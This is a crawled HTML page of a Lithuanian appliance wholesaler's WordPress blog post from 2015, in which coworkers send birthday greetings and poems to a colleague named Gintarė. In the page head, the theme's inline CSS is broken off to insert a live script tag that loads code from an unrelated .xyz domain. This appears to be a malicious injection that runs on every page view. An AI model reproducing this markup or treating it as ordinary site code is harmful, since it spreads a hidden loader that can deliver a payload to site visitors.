

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pretendentas.lt/2015/03/02/gintares-gimtadienis/
body_size: 8387
content:

<!doctype html>
<html class="no-js" lang="">
	<head>
   	<meta charset="utf-8">
    	<meta name="description" content="">
    	<meta name="viewport" content="width=device-width, initial-scale=1">

		<title>
			Gintarės gimtadienis - Pretendentas		</title>

		<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,700&subset=latin-ext" rel="stylesheet">

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://pretendentas.lt/2015/03/02/gintares-gimtadienis/" />
	<meta property="og:locale" content="lt_LT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Gintarės gimtadienis - Pretendentas" />
	<meta property="og:description" content="Pirmasis pavasarinis gimtadienis Pretendente :)Nuoširdžiausi kolektyvos sveikinimai Gintarei 🙂 Natali: &#8222;Gintare, Sveikinu tave su labai labai gražiu gimtadieniu!!! Noriu sau palinkėti, kad mus ir toliau džiugintum savo rūpestingumu, geru ūpu ir skanėstais, paruoštais naminuko „NiaMNiaM“  studijoj. Būk laiminga, švytinti, graži, kaip visuomet!!!” Simona: &#8222;Didžiausi sveikinimai gimtadienio proga :)&#8221; Neringa: &#8222;Tegul bundančio pavasario nuotaika lydi ilgai. Su Gimimo Diena! ..." />
	<meta property="og:url" content="https://pretendentas.lt/2015/03/02/gintares-gimtadienis/" />
	<meta property="og:site_name" content="Pretendentas" />
	<meta property="article:publisher" content="https://www.facebook.com/pretendentas.lt/?fref=ts" />
	<meta property="article:published_time" content="2015-03-02T05:39:37+00:00" />
	<meta name="author" content="Domas Arbaciauskas" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Domas Arbaciauskas" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minutė" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://pretendentas.lt/2015/03/02/gintares-gimtadienis/#article","isPartOf":{"@id":"https://pretendentas.lt/2015/03/02/gintares-gimtadienis/"},"author":{"name":"Domas Arbaciauskas","@id":"https://pretendentas.lt/#/schema/person/45ccc8cbc4a0ec57ebf83de7820a9a3e"},"headline":"Gintarės gimtadienis","datePublished":"2015-03-02T05:39:37+00:00","dateModified":"2015-03-02T05:39:37+00:00","mainEntityOfPage":{"@id":"https://pretendentas.lt/2015/03/02/gintares-gimtadienis/"},"wordCount":161,"publisher":{"@id":"https://pretendentas.lt/#organization"},"articleSection":["Laisvalaikis"],"inLanguage":"lt-LT"},{"@type":"WebPage","@id":"https://pretendentas.lt/2015/03/02/gintares-gimtadienis/","url":"https://pretendentas.lt/2015/03/02/gintares-gimtadienis/","name":"Gintarės gimtadienis - Pretendentas","isPartOf":{"@id":"https://pretendentas.lt/#website"},"datePublished":"2015-03-02T05:39:37+00:00","dateModified":"2015-03-02T05:39:37+00:00","breadcrumb":{"@id":"https://pretendentas.lt/2015/03/02/gintares-gimtadienis/#breadcrumb"},"inLanguage":"lt-LT","potentialAction":[{"@type":"ReadAction","target":["https://pretendentas.lt/2015/03/02/gintares-gimtadienis/"]}]},{"@type":"BreadcrumbList","@id":"https://pretendentas.lt/2015/03/02/gintares-gimtadienis/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Pagrindinis","item":"https://pretendentas.lt/"},{"@type":"ListItem","position":2,"name":"Dienoraštis","item":"https://pretendentas.lt/?page_id=7882"},{"@type":"ListItem","position":3,"name":"Gintarės gimtadienis"}]},{"@type":"WebSite","@id":"https://pretendentas.lt/#website","url":"https://pretendentas.lt/","name":"Pretendentas","description":"prekyba didmenine buitine technika","publisher":{"@id":"https://pretendentas.lt/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pretendentas.lt/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"lt-LT"},{"@type":"Organization","@id":"https://pretendentas.lt/#organization","name":"UAB \"Pretendentas\"","url":"https://pretendentas.lt/","logo":{"@type":"ImageObject","inLanguage":"lt-LT","@id":"https://pretendentas.lt/#/schema/logo/image/","url":"http://134.209.137.96/wp-content/uploads/2017/05/cropped-pretendentas-logo-512.jpeg","contentUrl":"http://134.209.137.96/wp-content/uploads/2017/05/cropped-pretendentas-logo-512.jpeg","width":512,"height":512,"caption":"UAB \"Pretendentas\""},"image":{"@id":"https://pretendentas.lt/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/pretendentas.lt/?fref=ts","https://www.linkedin.com/company/pretendentas"]},{"@type":"Person","@id":"https://pretendentas.lt/#/schema/person/45ccc8cbc4a0ec57ebf83de7820a9a3e","name":"Domas Arbaciauskas","image":{"@type":"ImageObject","inLanguage":"lt-LT","@id":"https://pretendentas.lt/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e40863064f92c66616ec9f13673db8b0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e40863064f92c66616ec9f13673db8b0?s=96&d=mm&r=g","caption":"Domas Arbaciauskas"},"url":"https://pretendentas.lt/author/domas/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Pretendentas &raquo; Įrašų RSS srautas" href="https://pretendentas.lt/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pretendentas &raquo; Komentarų RSS srautas" href="https://pretendentas.lt/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pretendentas.lt\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pretendentas.lt/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://pretendentas.lt/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://pretendentas.lt/wp-content/themes/webdesign/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-css' href='https://pretendentas.lt/wp-content/themes/webdesign/css/vendor.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://pretendentas.lt/wp-content/themes/webdesign/css/main.css?ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" src="https://pretendentas.lt/wp-content/themes/webdesign/js/vendor/modernizr.js?ver=6.5.7" id="modernizr-js"></script>
<script type="text/javascript" src="https://pretendentas.lt/wp-content/themes/webdesign/js/vendor.js?ver=6.5.7" id="vendor-js"></script>
<script type="text/javascript" src="https://pretendentas.lt/wp-content/themes/webdesign/js/plugins.js?ver=6.5.7" id="plugins-js"></script>
<script type="text/javascript" src="https://pretendentas.lt/wp-content/themes/webdesign/js/main.js?ver=6.5.7" id="main-js"></script>
<script type="text/javascript" id="wpstg-global-js-extra">
/* <![CDATA[ */
var wpstg = {"nonce":"90e8a955e7"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pretendentas.lt/wp-content/plugins/wp-staging/assets/js/dist/wpstg-blank-loader.js?ver=6.5.7" id="wpstg-global-js"></script>
<link rel="https://api.w.org/" href="https://pretendentas.lt/wp-json/" /><link rel="alternate" type="application/json" href="https://pretendentas.lt/wp-json/wp/v2/posts/5982" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pretendentas.lt/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://pretendentas.lt/?p=5982' />
<link rel="alternate" type="application/json+oembed" href="https://pretendentas.lt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpretendentas.lt%2F2015%2F03%2F02%2Fgintares-gimtadienis%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://pretendentas.lt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpretendentas.lt%2F2015%2F03%2F02%2Fgintares-gimtadienis%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.16" /><meta name="bmi-version" content="1.4.5" /><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://pretendentas.lt/wp-content/uploads/2017/05/cropped-pretendentas-logo-512-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://pretendentas.lt/wp-content/uploads/2017/05/cropped-pretendentas-logo-512-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pretendentas.lt/wp-content/uploads/2017/05/cropped-pretendentas-logo-512-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://pretendentas.lt/wp-content/uploads/2017/05/cropped-pretendentas-logo-512-270x270.jpeg" />

  	</head>

	<body data-spy="scroll" data-target=".navbar" data-offset="50">
		<!--[if lt IE 10]>
      		<p class="browserupgrade">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
   		<![endif]-->

		<!-- fixed header -->
		<nav class="navbar navbar-default navbar-fixed-top">
	 		<div class="container">
	 			<div class="navbar-header">
					<a class="navbar-brand" href="https://pretendentas.lt"><img src="https://pretendentas.lt/wp-content/uploads/2017/09/prelogoweb.png" alt=""></a>
					<button class="navbar-toggle">
						<span></span>
	 				</button>
	       	</div>
				<div id="navbar" class="menu-main-menu-container"><ul id="menu-main-menu" class="nav navbar-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8346"><a href="https://pretendentas.lt/">Pagrindinis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9418"><a href="https://pretendentas.lt/apie-mus/">Apie mus</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8348"><a href="https://pretendentas.lt/komanda/">Komanda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8349"><a href="https://pretendentas.lt/kontaktai/">Kontaktai</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9467"><a href="https://pretendentas.lt/es-projektai/">ES projektai</a></li>
<li class="menu__line"></li></ul></div>				<div class="navbar-lang">
					<ul id="menu-language" class="nav navbar-nav"><li id="menu-item-8351-lt" class="lang-item lang-item-20 lang-item-lt current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-8351-lt"><a href="https://pretendentas.lt/2015/03/02/gintares-gimtadienis/" hreflang="lt-LT" lang="lt-LT">LT</a></li>
<li id="menu-item-8351-en" class="lang-item lang-item-23 lang-item-en no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-8351-en"><a href="https://pretendentas.lt/en/" hreflang="en-US" lang="en-US">EN</a></li>
<li id="menu-item-8351-ru" class="lang-item lang-item-94 lang-item-ru no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-8351-ru"><a href="https://pretendentas.lt/ru/" hreflang="ru-RU" lang="ru-RU">RU</a></li>
<li>
	  					<a href="https://b2b.pretendentas.lt"><i class="fa fa-key" aria-hidden="true"></i> Prisijungti</a>
	  				</li></ul>		 		</div>
	      </div>
	    </nav>

<!-- big image section -->
<div class="subheader-image" style="background-image:url('')">
	<div class="text">
		<div>
			<h2><span>Gintarės gimtadienis</span></h2>
		</div>
	</div>
</div>

<section class="content post">
	<div class="container">
		
					<p class="date">2015-03-02</p>
			<p>Pirmasis pavasarinis gimtadienis Pretendente :)Nuoširdžiausi kolektyvos sveikinimai Gintarei 🙂</p>
<p><em><strong>Natali: </strong>&#8222;Gintare,</em></p>
<p><em>Sveikinu tave su labai labai gražiu gimtadieniu!!! Noriu sau palinkėti, kad mus ir toliau džiugintum savo rūpestingumu, geru ūpu ir skanėstais, paruoštais naminuko „NiaMNiaM“  studijoj. Būk laiminga, švytinti, graži, kaip visuomet!!!”</em></p>
<p><em><strong>Simona: </strong>&#8222;Didžiausi sveikinimai gimtadienio proga :)&#8221;</em></p>
<p><em><strong>Neringa: </strong>&#8222;Tegul bundančio pavasario nuotaika lydi ilgai. Su Gimimo Diena! :)&#8221;</em></p>
<p><em><strong>Kristina: </strong>&#8222;Didžiausi sveikinimai gražaus jubiliejaus proga!&#8221;</em></p>
<p><em><strong>Audrius ir Audra: </strong>&#8222;Linkim, kad svajos taptų gyvenimu,</em></p>
<p><em> O gyvenimas šviesus ir gražus, kaip svaja!</em><br />
<em> Tegul laimė būna didelė kaip žemė,</em><br />
<em> Šviesi kaip žydras dangus!&#8221;</em></p>
<p><em><strong>Artūras: </strong>&#8222;</em><em>Miela Gintare,</em></p>
<p><em>Paversk svajones tvirtybės tiltu,</em></p>
<p><em>Te 50 švyti su aušra!</em></p>
<p><em>Neleisk likimui kryžkelėj apvilti,</em></p>
<p><em>Bet ąžuolu šlamėki visada.</em></p>
<p><em> </em></p>
<p><em>Te rūpesčiai lyg dūmai išsisklaido, </em></p>
<p><em>Tebūna širdyje ramu ramu,</em></p>
<p><em>Tegul nedingsta šypsena nuo Tavo veido,</em></p>
<p><em>Tebūna begalė gražių, džiugių dienų!</em></p>
<p><em>Su Gimtadieniu</em><em>! :)&#8221;</em></p>
	</div>
</section>

<script>
$(document).ready(function() {
  var sync1 = $("#sync1");
  var sync2 = $("#sync2");
  var slidesPerPage = 8; //globaly define number of elements per page
  var syncedSecondary = true;

  sync1.owlCarousel({
    items : 1,
    slideSpeed : 2000,
    nav: true,
    autoplay: true,
	autoHeight : true,
    dots: true,
    loop: true,
    responsiveRefreshRate : 200,
	 navText: ['<span class="glyphicon glyphicon-chevron-left"></span>', '<span class="glyphicon glyphicon-chevron-right"></span>']
  }).on('changed.owl.carousel', syncPosition);

  sync2.on('initialized.owl.carousel', function () {
      sync2.find(".owl-item").eq(0).addClass("current");
    })
    .owlCarousel({
    items : slidesPerPage,
    dots: false,
    nav: false,
    smartSpeed: 200,
    slideSpeed : 500,
    responsiveRefreshRate : 100,
	 margin: 5,
	 stagePadding: 10
  }).on('changed.owl.carousel', syncPosition2);

  function syncPosition(el) {
    //if you set loop to false, you have to restore this next line
    //var current = el.item.index;

    //if you disable loop you have to comment this block
    var count = el.item.count-1;
    var current = Math.round(el.item.index - (el.item.count/2) - .5);

    if(current < 0) {
      current = count;
    }
    if(current > count) {
      current = 0;
    }

    //end block

    sync2.find(".owl-item")
      .removeClass("current")
      .eq(current)
      .addClass("current");
    var onscreen = sync2.find('.owl-item.active').length - 1;
    var start = sync2.find('.owl-item.active').first().index();
    var end = sync2.find('.owl-item.active').last().index();

    if (current > end) {
      sync2.data('owl.carousel').to(current, 100, true);
    }
    if (current < start) {
      sync2.data('owl.carousel').to(current - onscreen, 100, true);
    }
  }

  function syncPosition2(el) {
    if(syncedSecondary) {
      var number = el.item.index;
      sync1.data('owl.carousel').to(number, 100, true);
    }
  }

  sync2.on("click", ".owl-item", function(e){
    e.preventDefault();
    var number = $(this).index();
    sync1.data('owl.carousel').to(number, 300, true);
  });
});
</script>

		<script type="text/javascript" src="https://pretendentas.lt/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/pretendentas.lt\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pretendentas.lt/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5" id="contact-form-7-js"></script>
		
		
		<footer class="content">
			<div class="rekvizitai">
				<div class="container">
					<div class="col-sm-3"><h2>Rekvizitai</h2></div>
					<div class="col-sm-9">
						UAB <span style="font-family: 'Open Sans', sans-serif; font-size: 14px;">„</span>Pretendentas<span style="font-family: 'Open Sans', sans-serif; font-size: 14px;">”</span> /

Įmonės kodas: 149966796 /

Ulonų g. 33, Alytus /

Tel. <a href="tel:+37065084779">+370 650 84 779</a> /

El. paštas: <a href="/cdn-cgi/l/email-protection#1e777078715e6e6c7b6a7b707a7b706a7f6d30726a"><span class="__cf_email__" data-cfemail="abc2c5cdc4ebdbd9cedfcec5cfcec5dfcad885c7df">[email&#160;protected]</span></a>
<p class="social"></p>					</div>
				</div>
			</div>
			<div class="copyright">
				<div class="container">
					<img src="https://pretendentas.lt/wp-content/uploads/2016/12/sekmes-partneris.png" alt="">
					<p>Visos teisės yra saugomos © UAB „Pretendentas” 1998 - 2026</p>
				</div>
			</div>
		</footer>
